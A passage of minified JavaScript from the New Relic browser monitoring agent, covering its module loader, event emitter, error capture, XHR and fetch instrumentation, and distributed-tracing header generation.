r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({95:"nr-full-compressor",222:"nr-full-recorder",891:"nr-full"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={891:"sha512-fcveNDcpRQS9OweGhN4uJe88Qmg+EVyH6j/wngwL2Le0m7LYyz7q+JDx7KBxsdDF4TaPVsSmHg12T3pHwdLa7w==",222:"sha512-O8ZzdvgB4fRyt7k2Qrr4STpR+tCA2mcQEig6/dP3rRy9uEx1CTKQ6cQ7Src0361y7xS434ua+zIPo265ZpjlEg==",95:"sha512-jDWejat/6/UDex/9XjYoPPmpMPuEvBCSuCg/0tnihjbn5bh9mP3An0NzFV9T5Tc+3kKhaXaZA8UIKPAanD2+Gw=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={85:0,959:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(891).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(891).then(i.bind(i,3718)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var E=i(384);class T extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,E.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,E.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(891).then(i.bind(i,9018))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(891).then(i.bind(i,6555)))}}var P=i(6774),k=i(3878),N=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,N.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function j(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function C(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return j(e.reason)}const r=j(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:j(e)}function M(e){return e instanceof Error&&!!e.stack}function B(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var H=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function z(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function G(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=H.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(B,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(z,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class q extends b{static featureName=P.T;constructor(e){var t;super(e,P.T),t=e,(0,c.Y)(o.o5,(e,r)=>B(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),G(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[j(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[C(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,k.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(891).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Z=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,Z.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,N.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,k.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,N.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,E.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,E.dV)().o.REQ,Ee=(0,E.dV)().o.XHR;const Te="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){T(t,e)},(0,k.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,k.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,k.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Ee&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Ee&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Ee&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const 